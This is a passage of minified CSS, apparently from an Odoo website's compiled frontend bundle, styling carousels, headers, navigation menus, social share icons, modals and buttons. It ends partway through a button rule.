.carousel-item.text_image .o_container_small > .carousel-caption > div{right: 50%; margin-right: -20%; max-width: 550px;}.carousel .container .carousel-item.text_image .container > .carousel-image, .carousel .o_container_small .carousel-item.text_image .container > .carousel-image, .carousel .container .carousel-item.text_image .o_container_small > .carousel-image, .carousel .o_container_small .carousel-item.text_image .o_container_small > .carousel-image{right: 10%; left: 50%;}.carousel .container .carousel-item.image_text .container > .carousel-caption, .carousel .o_container_small .carousel-item.image_text .container > .carousel-caption, .carousel .container .carousel-item.image_text .o_container_small > .carousel-caption, .carousel .o_container_small .carousel-item.image_text .o_container_small > .carousel-caption{right: 10%;}.carousel .container .carousel-item.image_text .container > .carousel-caption > div, .carousel .o_container_small .carousel-item.image_text .container > .carousel-caption > div, .carousel .container .carousel-item.image_text .o_container_small > .carousel-caption > div, .carousel .o_container_small .carousel-item.image_text .o_container_small > .carousel-caption > div{left: 50%; margin-left: -20%; max-width: 550px;}.carousel .container .carousel-item.image_text .container > .carousel-image, .carousel .o_container_small .carousel-item.image_text .container > .carousel-image, .carousel .container .carousel-item.image_text .o_container_small > .carousel-image, .carousel .o_container_small .carousel-item.image_text .o_container_small > .carousel-image{right: 50%; left: 10%;}.carousel .container .carousel-item.text_only .container > .carousel-caption, .carousel .o_container_small .carousel-item.text_only .container > .carousel-caption, .carousel .container .carousel-item.text_only .o_container_small > .carousel-caption, .carousel .o_container_small .carousel-item.text_only .o_container_small > .carousel-caption{left: 10%; right: 10%; top: 10%; bottom: auto;}.carousel .container .carousel-item.text_only .container > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_only .container > .carousel-caption > div, .carousel .container .carousel-item.text_only .o_container_small > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_only .o_container_small > .carousel-caption > div{text-align: center; background: transparent; bottom: auto; width: 100%;}.carousel .container .carousel-item.text_only .container > .carousel-image, .carousel .o_container_small .carousel-item.text_only .container > .carousel-image, .carousel .container .carousel-item.text_only .o_container_small > .carousel-image, .carousel .o_container_small .carousel-item.text_only .o_container_small > .carousel-image{display: none !important;}.parallax:not(.s_parallax_no_overflow_hidden){overflow: hidden;}@media (min-width: 1200px){.parallax.s_parallax_is_fixed > .s_parallax_bg{background-attachment: fixed;}}.s_parallax{min-height: 10px;}.o_header_affixed{display: block; position: absolute; top: 0; left: 0; bottom: auto; right: 0; position: fixed;}.o_header_affixed:not(.o_header_no_transition){transition: transform 200ms;}.o_header_affixed.o_header_is_scrolled .navbar-brand{font-size: 1.58928571rem;}.o_header_affixed.o_header_is_scrolled .navbar-brand img{height: 2.225rem;}.navbar .o_extra_menu_items.show > ul > li + li{border-top: 1px solid #E9ECEF;}.navbar .o_extra_menu_items.show > ul > li > a.dropdown-toggle{background-color: #E9ECEF; color: inherit; pointer-events: none;}.navbar .o_extra_menu_items.show > ul > li > ul, .navbar .o_extra_menu_items.show > ul > li > .o_mega_menu{position: static; float: none; display: block; max-height: none; margin-top: 0; padding: 0; border: none; box-shadow: none;}.navbar .o_extra_menu_items.show > ul > li > .o_mega_menu .row > div{max-width: none; flex: auto;}header#top{z-index: 1030;}header:not(.o_header_no_transition) #top_menu_container{transition: all 200ms;}header:not(.o_header_no_transition) .navbar-brand{transition: margin 200ms, font-size 200ms, opacity 200ms ease-out;}header:not(.o_header_no_transition) .navbar-brand img{transition: height 200ms;}@media (min-width: 992px){header .navbar .dropdown-menu{max-height: 60vh; overflow-y: auto; overflow-x: hidden;}}header .navbar-collapse.show{max-height: 80vh; overflow-y: auto; overflow-x: hidden;}@media (max-width: 991.98px){header .navbar-collapse.show .nav-link, header .navbar-collapse.show .dropdown-item{white-space: normal;}}header #top_menu_container{flex-direction: inherit;}@media (min-width: 768px){header .o_navbar_toggler_container{-webkit-box-flex: 0; -webkit-flex: 0 0 0; flex: 0 0 0; min-width: 0; direction: ltr;}}header nav.navbar{border-radius: !important; box-shadow: !important;}.o_mega_menu{width: 100%; padding: 0; margin-top: 0; border-radius: 0; background-clip: unset;}.o_mega_menu .container, .o_mega_menu .o_container_small, .o_mega_menu .container-fluid{padding-left: 15px; padding-right: 15px;}@media (min-width: 992px){.o_mega_menu_container_size{left: 50%; transform: translateX(-50%);}}@media (min-width: 576px){.o_mega_menu_container_size{max-width: 510px;}}@media (min-width: 768px){.o_mega_menu_container_size{max-width: 690px;}}@media (min-width: 992px){.o_mega_menu_container_size{max-width: 930px;}}@media (min-width: 1200px){.o_mega_menu_container_size{max-width: 1110px;}}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar){position: absolute; top: 0; left: 0; bottom: auto; right: 0; z-index: 1000;}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar{background-color: transparent !important; border-color: transparent; color: inherit;}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .nav-item > .nav-link, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .nav-item > .nav-link:hover{background-color: transparent; color: inherit;}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .nav-item > .nav-link.active{font-weight: bolder;}#wrapwrap:not(.o_rtl) .js_language_selector .dropdown-menu{min-width: 0;}.js_language_selector a.list-inline-item{padding: 3px 0;}.js_language_selector a.list-inline-item > *{vertical-align: middle;}.o_lang_flag{width: 1.5em; height: 1.5em; margin-right: 0.2em; border-radius: 50rem; object-fit: cover;}span.list-inline-item.o_add_language:last-child{display: none !important;}.o_figure_relative_layout{position: relative;}.o_figure_relative_layout .figure-img{margin-bottom: 0;}.o_figure_relative_layout .figure-caption{position: absolute; top: auto; left: 0; bottom: 0; right: 0; background-color: rgba(23, 26, 28, 0.6) !important; color: #FFFFFF; padding: 0.25rem 0.5rem; font-weight: 700;}.o_figure_relative_layout .figure-caption .text-muted, .o_colored_level .o_figure_relative_layout .figure-caption .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_figure_relative_layout .figure-caption a{color: inherit;}.bg-primary-light{background-color: rgba(13, 169, 239, 0.1);}.bg-secondary-light{background-color: rgba(241, 243, 248, 0.1);}.bg-success-light{background-color: rgba(40, 167, 69, 0.1);}.bg-info-light{background-color: rgba(23, 162, 184, 0.1);}.bg-warning-light{background-color: rgba(255, 193, 7, 0.1);}.bg-danger-light{background-color: rgba(220, 53, 69, 0.1);}.bg-light-light{background-color: rgba(247, 248, 248, 0.1);}.bg-dark-light{background-color: rgba(23, 26, 28, 0.1);}.bg-tp-label-black-light{background-color: rgba(0, 0, 0, 0.1);}.bg-tp-label-gray-light{background-color: rgba(187, 187, 187, 0.1);}.bg-tp-label-red-light{background-color: rgba(212, 18, 18, 0.1);}.bg-tp-label-orange-light{background-color: rgba(254, 165, 105, 0.1);}.bg-tp-label-blue-light{background-color: rgba(0, 161, 190, 0.1);}.bg-tp-label-green-light{background-color: rgba(101, 179, 46, 0.1);}.bg-tp-preheader-light{background-color: rgba(18, 20, 22, 0.1);}.text-facebook, .s_share:not(.no_icon_color) .s_share_facebook, .s_share:not(.no_icon_color) .s_share_facebook:hover, .s_share:not(.no_icon_color) .s_share_facebook:focus{color: #3B5999 !important;}a.text-facebook:hover, .s_share:not(.no_icon_color) a.s_share_facebook:hover, a.text-facebook:focus, .s_share:not(.no_icon_color) a.s_share_facebook:focus{color: #263962 !important;}.text-twitter, .s_share:not(.no_icon_color) .s_share_twitter, .s_share:not(.no_icon_color) .s_share_twitter:hover, .s_share:not(.no_icon_color) .s_share_twitter:focus{color: #55ACEE !important;}a.text-twitter:hover, .s_share:not(.no_icon_color) a.s_share_twitter:hover, a.text-twitter:focus, .s_share:not(.no_icon_color) a.s_share_twitter:focus{color: #1689e0 !important;}.text-linkedin, .s_share:not(.no_icon_color) .s_share_linkedin, .s_share:not(.no_icon_color) .s_share_linkedin:hover, .s_share:not(.no_icon_color) .s_share_linkedin:focus{color: #0077B5 !important;}a.text-linkedin:hover, .s_share:not(.no_icon_color) a.s_share_linkedin:hover, a.text-linkedin:focus, .s_share:not(.no_icon_color) a.s_share_linkedin:focus{color: #004569 !important;}.text-google-plus, .s_share:not(.no_icon_color) .s_share_google, .s_share:not(.no_icon_color) .s_share_google:hover, .s_share:not(.no_icon_color) .s_share_google:focus{color: #DD4B39 !important;}a.text-google-plus:hover, .s_share:not(.no_icon_color) a.s_share_google:hover, a.text-google-plus:focus, .s_share:not(.no_icon_color) a.s_share_google:focus{color: #ac2d1e !important;}.text-youtube, .s_share:not(.no_icon_color) .s_share_youtube, .s_share:not(.no_icon_color) .s_share_youtube:hover, .s_share:not(.no_icon_color) .s_share_youtube:focus{color: #ff0000 !important;}a.text-youtube:hover, .s_share:not(.no_icon_color) a.s_share_youtube:hover, a.text-youtube:focus, .s_share:not(.no_icon_color) a.s_share_youtube:focus{color: #b30000 !important;}.text-github, .s_share:not(.no_icon_color) .s_share_github, .s_share:not(.no_icon_color) .s_share_github:hover, .s_share:not(.no_icon_color) .s_share_github:focus{color: #1a1e22 !important;}a.text-github:hover, .s_share:not(.no_icon_color) a.s_share_github:hover, a.text-github:focus, .s_share:not(.no_icon_color) a.s_share_github:focus{color: black !important;}.text-instagram, .s_share:not(.no_icon_color) .s_share_instagram, .s_share:not(.no_icon_color) .s_share_instagram:hover, .s_share:not(.no_icon_color) .s_share_instagram:focus{color: #cf2872 !important;}a.text-instagram:hover, .s_share:not(.no_icon_color) a.s_share_instagram:hover, a.text-instagram:focus, .s_share:not(.no_icon_color) a.s_share_instagram:focus{color: #8f1c4f !important;}.text-whatsapp, .s_share:not(.no_icon_color) .s_share_whatsapp, .s_share:not(.no_icon_color) .s_share_whatsapp:hover, .s_share:not(.no_icon_color) .s_share_whatsapp:focus{color: #25d366 !important;}a.text-whatsapp:hover, .s_share:not(.no_icon_color) a.s_share_whatsapp:hover, a.text-whatsapp:focus, .s_share:not(.no_icon_color) a.s_share_whatsapp:focus{color: #1a9247 !important;}.text-pinterest, .s_share:not(.no_icon_color) .s_share_pinterest, .s_share:not(.no_icon_color) .s_share_pinterest:hover, .s_share:not(.no_icon_color) .s_share_pinterest:focus{color: #C8232C !important;}a.text-pinterest:hover, .s_share:not(.no_icon_color) a.s_share_pinterest:hover, a.text-pinterest:focus, .s_share:not(.no_icon_color) a.s_share_pinterest:focus{color: #87181e !important;}.modal-footer > .float-left{margin-right: auto;}.o_record_cover_container{position: relative;}.o_record_cover_container .o_record_cover_component{position: absolute; top: 0; left: 0; bottom: 0; right: 0; background-size: cover; background-position: center; background-repeat: no-repeat;}.o_scroll_button, #o_wblog_post_content_jump{position: absolute; top: auto; left: 0; bottom: 0; right: 0; display: -webkit-box; display: -webkit-flex; display: flex; width: 50px; height: 50px; animation: o-anim-heartbeat 2.6s ease-in-out 1s infinite;}.o_scroll_button, #o_wblog_post_content_jump, .o_scroll_button:hover, #o_wblog_post_content_jump:hover{text-decoration: none;}.o_scroll_button:focus, #o_wblog_post_content_jump:focus{outline: none;}.o_scroll_button:hover, #o_wblog_post_content_jump:hover{animation-iteration-count: 1;}@keyframes o-anim-heartbeat{0%, 14%, 35%{transform: scale(1);}7%, 21%{transform: scale(1.3); background-color: rgba(13, 169, 239, 0.8);}}.o_ribbon{margin: 0; font-size: 1rem; font-weight: bold; white-space: nowrap; text-align: center; pointer-events: none;}.o_ribbon_right{position: absolute; top: 0; left: auto; bottom: auto; right: 0; padding: 0.5rem 100px; transform: translateX(calc(-0.708 * (100% - 200px))) rotate(45deg) translateX(calc(100% - 100px)); transform-origin: top right;}.o_ribbon_left{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.5rem 100px; transform: translateX(calc(0.708 * (100% - 200px) - 100%)) rotate(-45deg) translateX(100px); transform-origin: top right;}.o_tag_right{position: absolute; top: 0; left: auto; bottom: auto; right: 0; padding: 0.25rem 1rem;}.o_tag_left{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.25rem 1rem;}#website_cookies_bar :not(.o_cookies_popup){bottom: 0;}@media (max-width: 991.98px){#website_cookies_bar .o_cookies_discrete .js_close_popup.o_cookies_bar_text_button, #website_cookies_bar .o_cookies_discrete .o_cookies_bar_text_policy{margin-bottom: 1rem;}}.o_website_btn_loading{cursor: wait; opacity: 0.65;}.o_website_btn_loading .fa:not(.fa-spin){display: none;}.s_showcase_icon{align-self: flex-start;}.modal-open .o_bottom_fixed_element, .o_bottom_fixed_element_hidden{display: none !important;}[placeholder*="data-oe-translation-id"]::-webkit-input-placeholder{color: transparent; opacity: 0;}[placeholder*="data-oe-translation-id"]::-moz-placeholder{color: transparent; opacity: 0;}[data-oe-translation-id] > .o_translation_select{border: 1px solid #DEE2E6; border-radius: 0;}[data-oe-translation-id] > .o_translation_select + select{display: none !important;}[data-oe-translation-id] > .o_translation_select > div:not(:last-child){border-bottom: inherit;}

/* /website/static/src/scss/website.ui.scss defined in bundle 'web.assets_frontend' */
 body{direction: ltr;}body.o_connected_user{padding-top: 46px !important;}body.o_connected_user.o_fullscreen_transition{transition: padding 400ms ease 0s;}body.o_connected_user.o_fullscreen_transition #oe_main_menu_navbar, body.o_connected_user.o_fullscreen_transition #web_editor-top-edit, body.o_connected_user.o_fullscreen_transition .o_we_website_top_actions, body.o_connected_user.o_fullscreen_transition #oe_snippets{transition: transform 400ms ease 0s !important;}body.o_connected_user.o_fullscreen_transition .o_header_affixed{transition: top 0.35s !important;}body.o_connected_user.o_fullscreen{padding-top: 0 !important;}body.o_connected_user.o_fullscreen.editor_enable.editor_has_snippets{padding-right: 0 !important;}body.o_connected_user.o_fullscreen.editor_enable.editor_has_snippets .modal:not(.o_technical_modal){right: 0;}body.o_connected_user.o_fullscreen #oe_main_menu_navbar, body.o_connected_user.o_fullscreen #web_editor-top-edit{transform: translateY(-100%);}body.o_connected_user.o_fullscreen .o_we_website_top_actions, body.o_connected_user.o_fullscreen #oe_snippets{transform: translateX(100%);}body.o_connected_user.o_fullscreen .o_header_affixed{top: 0 !important; right: 0 !important;}#oe_main_menu_navbar{position: absolute; top: 0; left: 0; bottom: auto; right: 0; position: fixed; z-index: 1040; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px;}#oe_main_menu_navbar .dropdown-menu{background-color: white;}#oe_main_menu_navbar .dropdown-item{color: #212529;}#oe_main_menu_navbar .dropdown-item:hover, #oe_main_menu_navbar .dropdown-item:focus{color: #16181b;}#oe_main_menu_navbar .dropdown-item.active, #oe_main_menu_navbar .dropdown-item:active{color: white; background-color: #7C7BAD;}#oe_main_menu_navbar a:hover, #oe_main_menu_navbar a:focus{text-decoration: none;}#oe_main_menu_navbar .dropdown-menu{font-size: inherit; border-radius: 0; color: #FFFFFF;}#oe_main_menu_navbar .o_menu_sections .o_mobile_preview a{text-align: center; font-size: 20px;}#oe_main_menu_navbar .o_menu_systray > li > a{padding: 0 15px;}#oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic{padding: 0 7.5px;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"], #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"], #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:hover, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:hover, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:hover{color: #FFFFFF; background-color: #65639e; border-color: #5f5e97;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].disabled, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:disabled, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].disabled, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:disabled, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.disabled, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:disabled{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.disabled):active, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.disabled).active, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].dropdown-toggle, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.disabled):active, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.disabled).active, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].dropdown-toggle, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.disabled):active, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.disabled).active, .show > #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.dropdown-toggle{color: #FFFFFF; background-color: #5f5e97; border-color: #5a598f;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.disabled):active:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.disabled).active:focus, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].dropdown-toggle:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.disabled):active:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.disabled).active:focus, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].dropdown-toggle:focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.disabled):active:focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.disabled).active:focus, .show > #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}#oe_main_menu_navbar .o_menu_systray > li > a, #oe_main_menu_navbar .o_menu_systray > li > a:hover, #oe_main_menu_navbar .o_menu_systray > li > a:focus{text-decoration: none;}#oe_main_menu_navbar .o_menu_systray .o_mobile_preview a{text-align: center; font-size: 20px;}@media (max-width: 767.98px){#oe_main_menu_navbar #oe_applications{position: inherit; z-index: 1002;}}#o_website_page_loader{position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 1049; background-color: rgba(0, 0, 0, 0.8);}body .modal.o_technical_modal{font-size: 13px; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #33363e;}body .modal.o_technical_modal .text-muted{color: #999999 !important;}body .modal.o_technical_modal .dropdown-menu{background-color: white;}body .modal.o_technical_modal .dropdown-item{color: #212529;}body .modal.o_technical_modal .dropdown-item:hover, body .modal.o_technical_modal .dropdown-item:focus{color: #16181b;}body .modal.o_technical_modal .dropdown-item.active, body .modal.o_technical_modal .dropdown-item:active{color: white; background-color: #7C7BAD;}body .modal.o_technical_modal h1, body .modal.o_technical_modal h2, body .modal.o_technical_modal h3, body .modal.o_technical_modal h4, body .modal.o_technical_modal h5, body .modal.o_technical_modal h6, body .modal.o_technical_modal .h1, body .modal.o_technical_modal .h2, body .modal.o_technical_modal .h3, body .modal.o_technical_modal .h4, body .modal.o_technical_modal .h5, body .modal.o_technical_modal .h6{font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #2b2b33; font-weight: bold;}body .modal.o_technical_modal h1, body .modal.o_technical_modal .h1{font-size: 31.2px;}body .modal.o_technical_modal h2, body .modal.o_technical_modal .h2{font-size: 19.5px;}body .modal.o_technical_modal h3, body .modal.o_technical_modal .h3{font-size: 16.9px;}body .modal.o_technical_modal h4, body .modal.o_technical_modal .h4{font-size: 15.6px;}body .modal.o_technical_modal h5, body .modal.o_technical_modal .h5{font-size: 14.3px;}body .modal.o_technical_modal h6, body .modal.o_technical_modal .h6{font-size: 13px;}body .modal.o_technical_modal :not(.input-group):not(.form-group):not(.input-group-append):not(.input-group-prepend) > .form-control{height: 34px;}body .modal.o_technical_modal .form-control{padding: 6px 12px; font-size: 14px; line-height: 1.5; border: 1px solid #d4d5d7; color: #555; background-color: #fff; border-radius: 0;}body .modal.o_technical_modal .form-control.is-invalid{border-color: #dc3545;}body .modal.o_technical_modal .input-group .form-control{height: auto;}body .modal.o_technical_modal .input-group-text{background-color: #e9ecef;}body .modal.o_technical_modal .was-validated .form-control:invalid{border-color: #dc3545;}body .modal.o_technical_modal select.form-control{-webkit-appearance: none; -moz-appearance: none; appearance: none; background: url("[data-uri] sbnM6eGxpbms9J2h0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsnIHdpZHRoPScyNCcgaGVpZ2 h0PScyNCcgdmlld0JveD0nMCAwIDI0IDI0Jz48cGF0aCBpZD0nc3ZnXzEnIGQ9J203LjQwNiw3L jgyOGw0LjU5NCw0LjU5NGw0LjU5NCwtNC41OTRsMC40MDYsMS40MDZsLTUsNC43NjZsLTUsLTQu NzY2bDAuNDA2LC0xLjQwNnonIGZpbGw9JyM4ODgnLz48L3N2Zz4="); background-position: 100% 65%; background-repeat: no-repeat;}body .modal.o_technical_modal a:not(.o_btn_preview){color: #7C7BAD;}body .modal.o_technical_modal a:not(.o_btn_preview):focus, body .modal.o_technical_modal a:not(.o_btn_preview):active, body .modal.o_technical_modal a:not(.o_btn_preview):focus:active{outline: none !important;}body .modal.o_technical_modal .badge:hover a, body .modal.o_technical_modal .badge a{color: #fff;}body .modal.o_technical_modal .btn:not(.o_btn_preview){border-radius: 0; font-weight: normal; text-transform: none; padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.5; border-radius: 0;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD; color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:hover{color: #FFFFFF; background-color: #65639e; border-color: #5f5e97;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:disabled{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.dropdown-toggle{color: #FFFFFF; background-color: #5f5e97; border-color: #5a598f;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:hover{color: #212529; background-color: #ececec; border-color: #e6e5e5;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:disabled{color: #212529; background-color: white; border-color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle{color: #212529; background-color: #e6e5e5; border-color: #dfdfdf;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:hover{color: #212529; background-color: #ececec; border-color: #e6e5e5;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:disabled{color: #212529; background-color: white; border-color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.dropdown-toggle{color: #212529; background-color: #e6e5e5; border-color: #dfdfdf;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67; color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:hover{color: #FFFFFF; background-color: #369156; border-color: #328851;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:disabled{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.dropdown-toggle{color: #FFFFFF; background-color: #328851; border-color: #2f7e4b;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8; color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:hover{color: #FFFFFF; background-color: #568695; border-color: #517e8d;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:disabled{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.dropdown-toggle{color: #FFFFFF; background-color: #517e8d; border-color: #4d7784;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e; color: #33363e;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:hover{color: #212529; background-color: #ed9d2b; border-color: #ec971f;}body .modal.o_technical_modal 